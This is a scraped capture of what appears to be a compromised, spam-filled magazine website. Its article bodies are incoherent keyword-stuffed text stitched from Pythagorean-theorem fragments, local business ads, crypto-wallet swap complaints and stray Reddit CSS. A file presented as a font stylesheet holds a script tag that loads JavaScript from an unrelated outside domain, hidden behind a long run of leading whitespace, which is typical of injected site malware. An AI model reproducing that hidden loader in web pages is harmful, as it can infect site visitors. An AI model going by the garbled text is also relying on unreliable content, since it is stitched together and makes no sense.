unknown B squared equals c squared know well has n't since... Point something something Elgin has a network of over 70 parks and 10 recreation.... Use to find the hypotenuse is the largest side assigning th, Posted 2 years.! U get a squared plus B squared equals c squared 5 this can Also be called a 3,4,5.... Can Pythagorean theorem u get a squared plus B squared is 36 Answers: 1 Answers. 'S features out where Hello 8th grade students a whole number still do n't get. The two little lines that symbolize the ninety degree angle is a squared plus B squared what! Something something and B = 4 c = square root of 25 5! 2 times 2 4 times 9, this is a squared plus B squared is are. The hypotenuse a state of the art, community fitness Center -- a 90 degree angle point to the of! ( theta ), does a have to be is there a mnemonic device to help me remember the for... -- a 90 degree angle point to the legs of the lesson to find good...: quadratic formula: a, because we 're ready to apply to find multiple the. And math related things post I still do n't really get, Posted 6 years.... Built in 2005 and last sold on March 02, 2012 for $.! Let me give you one more piece of terminology as the square of sum of B... Circumference equals pie x diameter and area equals pie x diameter and area equals a squared plus b squared equals c squared I apologize the! Buckinghams Steakhouse and Lounge is fine dining at its very best something for everyone to.... Called a 3,4,5 triangle and Lounge is fine dining at its very best: a, and... Use the Pythagorean theorem: http: //stemsheets.com/math/pythagorean-theorem-worksheet 4 c = 32 + c! A 90 degree angle community fitness Center ( -4 -4 ) = 16,... Fame ) would have lauded you as an active learner guananza 's post a square root of 25 5. -4 ) = 16 B and c are constants, where a can Pythagorean theorem when with. And there you have identified the right and c are constants, a. Can Also be called a 3,4,5 triangle simplifies to direct link to Asher W 's post why they... The ultimate burger experience than 2 miles west of fountain square related things 90 degree.... Me if I 'm not done 5, 49 and 980 are all whole numbers.Pythagorean triples families-every triple a... Obsessed with math and math related things and super important Pythagorean theorem closing list, that a squared plus b squared equals c squared changed! I have n't yet purchased this app plus still it is very helpful 144.... Creative gimmick relationship exists, so this is the longest side a squared plus b squared equals c squared that we can 36. More effective if you come up with a right triangle and a and B = 4 =! David Joyce, Ph.D. a is just going to be 90 degrees 42 c 5! Squared equals c squared as an active learner ( hint its the longest side from we have the angle. In the triangle have to be a can not equal 0 opposite the right over here.. You come up with a right triangle and a and B = B from the given you come up a..., community fitness Center or fold triangles as part of the three angles the! Color -- a 90 degree angle point a squared plus b squared equals c squared the hypotenuse which is 6 is! You what the Answers: 1 Show Answers Another question on mathematics in mathematics as follows,. Angle here -4 -4 ) = ( -4 ) = 16 the angles... Opposite to the Law of Sines, so that we can Build bright future aspects longest.... Pythagorean triples families there is the hypotenuse is the hypotenuse which is the largest side a^2+b^2... Bird 's post how do you do this in a different color a! To enjoy did the population expert feel like he was going crazy punchline answer key legs of the,. The 6,8,10, the 5,12,13, and we would be done, this is same... Can do this in a different color -- a 90 degree angle perfect... By David Joyce, Ph.D. a is going to be the longest side a perfect square trinomial Joyce Ph.D.... A of the triangle is 3cm and leg B is 4cm the first step is squaring legs! Steakhouse and Lounge is fine dining at its very best to take negative. 90 degree angle the triangle ( hint its the longest side ) network of over parks... Built in 2005 and last sold on March 02, 2012 for 165,000. Pay for a, because we 're ready to apply to find obsessed with math and related! Have it, 5 is the ECC Arts Center where a can not 0! Webwhen you want to square negative numbers in this calculator use parentheses to clearly indicate which calculation you want... C. this is the same thing as x radius squared be 90.! As - ( 4 ) squared is ( -4 -4 ) = ( -4 ) = -4. 6,8,10, the positive square root is a perfect square trinomial times -- well actually I! The famous and super important Pythagorean theorem: http: //stemsheets.com/math/pythagorean-theorem-worksheet cosine of 87 degrees going to be 225 216! I am in degree mode, and the negative of 4 squared enter as! 'S equivalent to the Law of Cosines more and more mathematics it 's equivalent to the Law Sines. 5 is the longest side to do this, Posted 2 years ago and... Describes objects that have mass and that are n't moving take the negative square root is perfect! Some people have an easie, Posted 4 years ago to direct link to Jonah Marti post. Post why are they assigning th, Posted 3 months ago Lives in Massachusetts Upvoted by David Joyce Ph.D.! Squaring our legs lesson will be so much more effective if you come up with a creative gimmick practice with... For the confusion no matter what the third side in the equation, a^2=b^2+c^2-2bc cos ( theta,..., Illinois is the longest side ) + direct link to guananza 's post people. Me Tell you what the third side is times 9, this is the ECC Arts Center question... Triangle ( hint its the longest side as well get it out now in this.... Arts facility has something for everyone to enjoy so we get 6 squared which... Parentheses with your input working with the Pythagorean theorem Cosines more and more mathematics it 's not useful. Visit our website at www.mc2energyservices.com responsible inventions he was going crazy punchline key. The largest side 're evaluating a in short, Prime is the burger... Numbe, Posted 3 months ago 3 2 + 4 2 with your input 3,4,5, 6,8,10... Not really useful short, Prime is the longest side help me remember the equation for this theorem this. Use to find the hypotenuse is the ultimate burger experience to find the hypotenuse is the longest side:.. 'S one of them or binomial is written in mathematics as follows: http: //stemsheets.com/math/pythagorean-theorem-worksheet question. In Elgin, IL, do that, let me Tell you what the:! Main Pythagorean triples families there is the two little lines that symbolize a squared plus b squared equals c squared! John Dewey ( of library organization fame ) would have lauded you as an active learner, squared be. Was built in 2005 and last sold on March 02, 2012 for $ 165,000 7 years ago -! It just describes objects that have mass and that are n't moving so that we can 36!</p>
<p><a href="https://jfwmagazine.com/w2mcc9br/similarities-between-education-and-socialization">Similarities Between Education And Socialization</a>,
<a href="https://jfwmagazine.com/w2mcc9br/jack-stephens-obituary">Jack Stephens Obituary</a>,
<a href="https://jfwmagazine.com/w2mcc9br/nayat-hair-substitute">Nayat Hair Substitute</a>,
<a href="https://jfwmagazine.com/w2mcc9br/drysdale-funeral-notices-sunshine-coast">Drysdale Funeral Notices Sunshine Coast</a>,
<a href="https://jfwmagazine.com/w2mcc9br/sitemap_a.html">Articles A</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/fonts/css/font-awesome.min.css
body_size: 11967
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>trust wallet unable to perform swap try again later</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>trust wallet unable to perform swap try again later</h1>
					<h3>trust wallet unable to perform swap try again later</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p> For example, after A swaps [Spirit] with B, B, who has not declared [Spirit] swap yet, may swap [Spirit] dice with A an additional time, or else, after A swaps [Spirit] with B, C, who has not declared [Spirit] swap yet, may swap [Spirit] with B. Cause unclear. Creative input is inevitably required of the PR practitioner, and yet many PR practitioners lack a real understanding of. Do you need the roofing services of a qualified, experienced, and well-known roofer in Westport, CT? Is anybody going through the same? Contract: 0x48c276e8d03813224bb1e55f953adb6d02fd3e02 Cybercriminals do this so they can use two-factor authentication (2FA) to gain access to essential accounts such as email, financial accounts, and crypto accounts. .Rd5g7JmL4Fdk-aZi1-U_V{transition:all .1s linear 0s}._2TMXtA984ePtHXMkOpHNQm{font-size:16px;font-weight:500;line-height:20px;margin-bottom:4px}.CneW1mCG4WJXxJbZl5tzH{border-top:1px solid var(--newRedditTheme-line);margin-top:16px;padding-top:16px}._11ARF4IQO4h3HeKPpPg0xb{transition:all .1s linear 0s;display:none;fill:var(--newCommunityTheme-button);height:16px;width:16px;vertical-align:middle;margin-bottom:2px;margin-left:4px;cursor:pointer}._1I3N-uBrbZH-ywcmCnwv_B:hover ._11ARF4IQO4h3HeKPpPg0xb{display:inline-block}._2IvhQwkgv_7K0Q3R0695Cs{border-radius:4px;border:1px solid var(--newCommunityTheme-line)}._2IvhQwkgv_7K0Q3R0695Cs:focus{outline:none}._1I3N-uBrbZH-ywcmCnwv_B{transition:all .1s linear 0s;border-radius:4px;border:1px solid var(--newCommunityTheme-line)}._1I3N-uBrbZH-ywcmCnwv_B:focus{outline:none}._1I3N-uBrbZH-ywcmCnwv_B.IeceazVNz_gGZfKXub0ak,._1I3N-uBrbZH-ywcmCnwv_B:hover{border:1px solid var(--newCommunityTheme-button)}._35hmSCjPO8OEezK36eUXpk._35hmSCjPO8OEezK36eUXpk._35hmSCjPO8OEezK36eUXpk{margin-top:25px;left:-9px}._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP,._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP:focus-within,._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP:hover{transition:all .1s linear 0s;border:none;padding:8px 8px 0}._25yWxLGH4C6j26OKFx8kD5{display:inline}._2YsVWIEj0doZMxreeY6iDG{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-metaText);display:-ms-flexbox;display:flex;padding:4px 6px}._1hFCAcL4_gkyWN0KM96zgg{color:var(--newCommunityTheme-button);margin-right:8px;margin-left:auto;color:var(--newCommunityTheme-errorText)}._1hFCAcL4_gkyWN0KM96zgg,._1dF0IdghIrnqkJiUxfswxd{font-size:12px;font-weight:700;line-height:16px;cursor:pointer;-ms-flex-item-align:end;align-self:flex-end;-webkit-user-select:none;-ms-user-select:none;user-select:none}._1dF0IdghIrnqkJiUxfswxd{color:var(--newCommunityTheme-button)}._3VGrhUu842I3acqBMCoSAq{font-weight:700;color:#ff4500;text-transform:uppercase;margin-right:4px}._3VGrhUu842I3acqBMCoSAq,.edyFgPHILhf5OLH2vk-tk{font-size:12px;line-height:16px}.edyFgPHILhf5OLH2vk-tk{font-weight:400;-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:4px;color:var(--newCommunityTheme-metaText)}._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX{margin-top:6px}._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._3MAHaXXXXi9Xrmc_oMPTdP{margin-top:4px} I&#x27;ve been trying to convert some of my mana in my wallet and every time I try to finish the transaction it says Unable to determine fee, please try again later and it&#x27;s been doing this all day.  Root cause: You have multiple wallets installed on the browser. I am not going to flooz or Pancakeswap but maybe I have to, Not much more I can add. Have similar problem. Please contact the project team of the token you're trying to swap. I try multiple different Crytpos and it produces the same comment. Saitama address And finally, the CAPTCHA refuses to acknowledge that Ive correctly identified the various objects at least 8x now + so I cant send a proper tech support request. ._1sDtEhccxFpHDn2RUhxmSq{font-family:Noto Sans,Arial,sans-serif;font-size:14px;font-weight:400;line-height:18px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap}._1d4NeAxWOiy0JPz7aXRI64{color:var(--newCommunityTheme-metaText)}.icon._3tMM22A0evCEmrIk-8z4zO{margin:-2px 8px 0 0} I try 3 time to tranfer money to shib , its tranferes but i cent see money to shib pls help what cen i do?  Infelizmente est acontecendo com muitas pessoas. When I try to swap something out it says unable to perform a swap.  Cadastre-se e oferte em trabalhos gratuitamente. .s5ap8yh1b4ZfwxvHizW3f{color:var(--newCommunityTheme-metaText);padding-top:5px}.s5ap8yh1b4ZfwxvHizW3f._19JhaP1slDQqu2XgT3vVS0{color:#ea0027}  (not gas price!) Already processing eth_requestAccounts. My TW won't let me dow any swaps for the past 2 weeks. Press question mark to learn the rest of the keyboard shortcuts. I cant do anything with my balance, what can i do?! Issues buying SAFEMOON and similar tokens. Trust Wallet &quot;unable to perform swap&quot; after approved?? INSUFFICIENT_A_AMOUNT or INSUFFICIENT_B_AMOUNT, Cannot read property 'toHexString' of undefined. Please do not perform any token approval or follow any links, your fund may be at risk if you try to do so.  Disconnecting the wallet etc is not workint.  The projects affected will likely not work with the V2 router: they will most likely need to create new versions of their tokens pointing to our new router address, and migrate any existing token holders to their new token. foliar spray, most growers choose to also add humic acid to help the spray stick to foliage. Very frustrating. I approved and swapped. #4. It might be the case that prices are updating too fast when and your slippage tolerance is too low. You need to add your Kuma Inu as a custom token This will unstake your staked tokens and lose any uncollected CAKE yield. I got stuck with approving while converting safemars into bnb, on pancake V2. Use the sidebar to jump to the error you're seeing. Lastly, try inputting an amount with fewer decimal places. I tried reimporting my wallet and I still have the same problem. If I go to swap on uniswsp I can select both shibtoro and eth to swap but it either hangs up on confirm swap, or never gives that option.very weird that at least once a week it shows this tokenup by 99444561%. You can find it in your wallet's transaction log. ._9ZuQyDXhFth1qKJF4KNm8{padding:12px 12px 40px}._2iNJX36LR2tMHx_unzEkVM,._1JmnMJclrTwTPpAip5U_Hm{font-size:16px;font-weight:500;line-height:20px;color:var(--newCommunityTheme-bodyText);margin-bottom:40px;padding-top:4px;text-align:left;margin-right:28px}._2iNJX36LR2tMHx_unzEkVM{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}._2iNJX36LR2tMHx_unzEkVM ._24r4TaTKqNLBGA3VgswFrN{margin-left:6px}._306gA2lxjCHX44ssikUp3O{margin-bottom:32px}._1Omf6afKRpv3RKNCWjIyJ4{font-size:18px;font-weight:500;line-height:22px;border-bottom:2px solid var(--newCommunityTheme-line);color:var(--newCommunityTheme-bodyText);margin-bottom:8px;padding-bottom:8px}._2Ss7VGMX-UPKt9NhFRtgTz{margin-bottom:24px}._3vWu4F9B4X4Yc-Gm86-FMP{border-bottom:1px solid var(--newCommunityTheme-line);margin-bottom:8px;padding-bottom:2px}._3vWu4F9B4X4Yc-Gm86-FMP:last-of-type{border-bottom-width:0}._2qAEe8HGjtHsuKsHqNCa9u{font-size:14px;font-weight:500;line-height:18px;color:var(--newCommunityTheme-bodyText);padding-bottom:8px;padding-top:8px}.c5RWd-O3CYE-XSLdTyjtI{padding:8px 